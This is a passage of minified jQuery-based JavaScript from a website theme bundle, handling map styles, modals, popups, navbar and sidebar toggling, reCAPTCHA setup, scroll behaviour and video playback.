google.maps.InfoWindow({content:e.dataAttr("info","")}),s.addListener("click",function(){a.open(o,s)}))}switch(t.style){case"light":o.set("styles",[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]);break;case"dark":o.set("styles",[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}]);break;default:Array.isArray(t.style)&&o.set("styles",t.style)}})}},function(e,t){var n;n=jQuery,page.initModal=function(){page.body,n(".modal[data-autoshow]").each(function(){var e=n(this),t=parseInt(e.dataAttr("autoshow"));setTimeout(function(){e.modal("show")},t)}),n(".modal[data-exitshow]").each(function(){var e=n(this),t=parseInt(e.dataAttr("delay",0)),o=e.dataAttr("exitshow");n(o).length&&n(document).one("mouseleave",o,function(){setTimeout(function(){e.modal("show")},t)})})}},function(e,t){var o;o=jQuery,page.initNavbar=function(){o(document).on("click",".navbar-toggler",function(){page.navbarToggle()}),o(document).on("click",".backdrop-navbar",function(){page.navbarClose()}),o(document).on("click",".navbar-open .nav-navbar > .nav-item > .nav-link",function(){o(this).closest(".nav-item").siblings(".nav-item").find("> .nav:visible").slideUp(333,"linear"),o(this).next(".nav").slideToggle(333,"linear")})},page.navbarToggle=function(){var e=page.body,t=page.navbar;e.toggleClass("navbar-open"),e.hasClass("navbar-open")&&t.prepend('<div class="backdrop backdrop-navbar"></div>')},page.navbarClose=function(){page.body.removeClass("navbar-open"),o(".backdrop-navbar").remove()}},function(e,t){var o;o=jQuery,page.initOffcanvas=function(){o(document).on("click",'[data-toggle="offcanvas"]',function(){var e=o(this).data("target"),t=o(e);void 0!==e&&t.length&&(t.hasClass("show")?(o(".backdrop-offcanvas").remove(),t.removeClass("show")):(t.before('<div class="backdrop backdrop-offcanvas"></div>'),t.addClass("show"),setTimeout(function(){t.find("input:text:visible:first").focus()},300)))}),o(document).on("click",".offcanvas [data-dismiss], .backdrop-offcanvas",function(){o(".offcanvas.show").removeClass("show"),o(".backdrop-offcanvas").remove()}),o(document).on("keyup",function(e){o(".offcanvas.show").length&&27==e.keyCode&&(o(".offcanvas.show").removeClass("show"),o(".backdrop-offcanvas").remove())})}},function(e,t){var i;i=jQuery,page.initPopup=function(){page.body,i(document).on("click",'[data-toggle="popup"]',function(){var e=i(this).data("target"),t=i(e);void 0!==e&&t.length&&(t.hasClass("show")?t.removeClass("show"):n(t))}),i(document).on("click",".popup [data-dismiss]",function(){i(this).closest(".popup").removeClass("show")}),i(".popup[data-autoshow]").each(function(){var e=i(this),t=parseInt(e.dataAttr("autoshow"));setTimeout(function(){n(e)},t)}),i(".popup[data-exitshow]").each(function(){var e=i(this),t=parseInt(e.dataAttr("delay",0)),o=e.dataAttr("exitshow");i(o).length&&i(document).one("mouseleave",o,function(){setTimeout(function(){n(e)},t)})});var n=function(e){var t=parseInt(e.dataAttr("autohide",0)),o=e.dataAttr("once","");if(""!=o){if("displayed"==localStorage.getItem(o))return;var n=e.find('[data-once-button="true"]');n.length?n.on("click",function(){localStorage.setItem(o,"displayed")}):localStorage.setItem(o,"displayed")}e.addClass("show"),setTimeout(function(){e.find("input:text:visible:first").focus()},300),0<t&&setTimeout(function(){e.removeClass("show")},t)}}},function(e,t){var o;o=jQuery,page.initRecaptcha=function(){o('[data-provide~="recaptcha"]').each(function(){var e={sitekey:page.defaults.reCaptchaSiteKey};(e=o.extend(e,page.getDataOptions(o(this)))).enable&&(e.callback=function(){o(e.enable).removeAttr("disabled")},e["expired-callback"]=function(){o(e.enable).attr("disabled","true")}),grecaptcha.render(o(this)[0],e)})},page.initRecaptcha3=function(){grecaptcha.ready(function(){grecaptcha.execute(page.defaults.reCaptchaV3SiteKey,{action:"contact"}).then(function(e){o('[data-form="mailer"]').each(function(){o(this).prepend('<input type="hidden" name="g-recaptcha-v3-token" value="'+e+'">')})})})},window.recaptchaLoadCallback=function(){page.initRecaptcha()},window.recaptcha3LoadCallback=function(){page.initRecaptcha3()}},function(e,t){!function(a){var r=page.body,i=page.footer,o=page.header.length,s=page.navbar.outerHeight(),e=page.header.innerHeight(),l=0,t=0;page.initScroll=function(){a('[data-navbar="fixed"], [data-navbar="sticky"], [data-navbar="smart"]').length&&(l=s),a(document).on("click","a[href='#']",function(){return!1}),a(document).on("click",".scroll-top",function(){return d(0),!1}),a(document).on("click","a[href^='#']",function(){if(!(a(this).attr("href").length<2||a(this)[0].hasAttribute("data-toggle"))){var e=a(a(this).attr("href"));if(e.length){var t=e.offset().top;return a(window).scrollTop()<t&&a('.navbar[data-navbar="smart"]').length?d(t):d(t-l),r.hasClass("navbar-open")&&page.navbarClose(),!1}}});var e=location.hash.replace("#","");if(""!=e){var t=a("#"+e);0<t.length&&d(t.offset().top-l)}if(c(),a(window).on("scroll",function(){c()}),a(".nav-page").length){var o="left",n="0, 12";a(".nav-page.nav-page-left").length&&(o="right",n="0, 12");var i=parseInt(a(".nav-page").dataAttr("spy-offset",200));a(".nav-page .nav-link").tooltip({container:"body",placement:o,offset:n,trigger:"hover"}),a("body").scrollspy({target:".nav-page",offset:i})}a(".sidebar-sticky").each(function(){var e=a(this),t=e.closest("div").width();e.css("width",t),r.width()/t<1.8&&e.addClass("is-mobile-wide")})};var c=function(){var n=a(window).scrollTop();1<n?r.addClass("body-scrolled"):r.removeClass("body-scrolled"),s<n?r.addClass("navbar-scrolled"):r.removeClass("navbar-scrolled"),e-s-1<n?r.addClass("header-scrolled"):r.removeClass("header-scrolled"),a('[data-sticky="true"]').each(function(){var e=a(this),t=e.offset().top;e.hasDataAttr("original-top")||e.attr("data-original-top",t);var o=e.dataAttr("original-top");i.offset().top,e.outerHeight();o<n?e.addClass("stick"):e.removeClass("stick")}),a('[data-navbar="smart"]').each(function(){var e=a(this);n<t?u(e):e.removeClass("stick")}),a('[data-navbar="sticky"]').each(function(){var e=a(this);u(e)}),a('[data-navbar="fixed"]').each(function(){var e=a(this);r.hasClass("body-scrolled")?e.addClass("stick"):e.removeClass("stick")}),a(".sidebar-sticky").each(function(){var e=a(this);u(e)}),a(".header.fadeout").css("opacity",1-n-200/window.innerHeight),t=n},d=function(e){a("html, body").animate({scrollTop:e},600)},u=function(e){var t="navbar-scrolled";o&&(t="header-scrolled"),r.hasClass(t)?e.addClass("stick"):e.removeClass("stick")}}(jQuery)},function(e,t){jQuery,page.initSection=function(){}},function(e,t){var n;n=jQuery,page.initSidebar=function(){var e=page.body;n(document).on("click",".sidebar-toggler, .sidebar-close, .backdrop-sidebar",function(){e.toggleClass("sidebar-open"),e.hasClass("sidebar-open")?e.prepend('<div class="backdrop backdrop-sidebar"></div>'):n(".backdrop-sidebar").remove()});var t=n(".nav-sidebar .nav-item.show");t.find("> .nav-link .nav-angle").addClass("rotate"),t.find("> .nav").css("display","block"),t.removeClass("show");var o=!1;"true"==n(".nav-sidebar").dataAttr("accordion","false")&&(o=!0),n(document).on("click",".nav-sidebar > .nav-item > .nav-link",function(){var e=n(this);e.next(".nav").slideToggle(),o&&e.closest(".nav-item").siblings(".nav-item").children(".nav:visible").slideUp().prev(".nav-link").children(".nav-angle").removeClass("rotate"),e.children(".nav-angle").toggleClass("rotate")}),n(".sidebar-body").each(function(e){new PerfectScrollbar(n(this)[0],{wheelSpeed:.4,minScrollbarLength:20})})}},function(e,t){var o;o=jQuery,page.initVideo=function(){o(document).on("click",".video-wrapper .btn",function(){var e=o(this).closest(".video-wrapper");if(e.addClass("reveal"),e.find("video").length&&e.find("video").get(0).play(),e.find("iframe").length){var t=e.find("iframe");0<t.attr("src").indexOf("?")?t.get(0).src+="&autoplay=1":t.get(0).src+="?autoplay=1"}}),objectFitPolyfill(o(".bg-video"))}},function(e,t){var i;i=jQuery,page.getDataOptions=function(e,o){var n={};return i.each(i(e).data(),function(e,t){if("provide"!=(e=page.dataToOption(e))){if(null!=o)switch(o[e]){case"bool":t=Boolean(t);break;case"num":t=Number(t);break;case"array":t=t.split(",")}n[e]=t}}),n},page.getTarget=function(e){var t;return"next"==(t=e.hasDataAttr("target")?e.data("target"):e.attr("href"))?t=i(e).next():"prev"==t&&(t=i(e).prev()),null!=t&&t},page.getURL=function(e){return e.hasDataAttr("url")?e.data("url"):e.attr("href")},page.optionToData=function(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()},page.dataToOption=function(e){return e.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})}}]);